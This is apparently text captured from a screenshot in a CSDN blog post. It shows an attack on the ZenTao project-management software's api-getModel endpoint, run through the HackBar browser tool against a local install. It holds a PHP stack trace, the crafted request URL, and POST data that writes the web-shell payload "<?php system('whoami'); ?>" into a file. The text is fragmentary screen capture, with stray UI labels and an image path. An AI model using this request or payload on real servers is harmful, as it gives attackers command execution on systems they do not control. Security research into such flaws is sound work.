 127.0.0.1/zentaopms/www/api-getModel-api-getMethod-filePath=222
laptop-29c2bkk6\86150
16:53:45 Uncaught exception 'ReflectionException' with message 'Class . does not exist' in \zentaopms\module\api\model.php:21
Stack trace:
#0 zentaopms\module\api\model.php(21): ReflectionMethod->__construct('.', '2')
#1 [internal function]: apiModel->getMethod('2222/2')
#2 \zentaopms\module\api\control.php(50): call_user_func_array(Array, Array)
#3 [internal function]: api->getModel('api', 'getMethod', 'filePath=2222/2')
#4 zentaopms\framework\base\router.class.php(1703): call_user_func_array(Array, Array)
#5 \zentaopms\www\index.php(68): baseRouter->loadModule()
#6 {main}
thrown in \zentaopms\module\api\model.php on line 21 when visiting api-getModel-api-getMethod-filePath=2222/2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/zentaopms/www/api-getModel-api-getMethod-filePath=2222/2
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
fileContent=<?php system('whoami'); ?>
H Origin: http://127.0.0.1
H Content-Length: 56
H Content-Type: application/x-www-form-urlencoded
https://blog.csdn.net/qq_36197704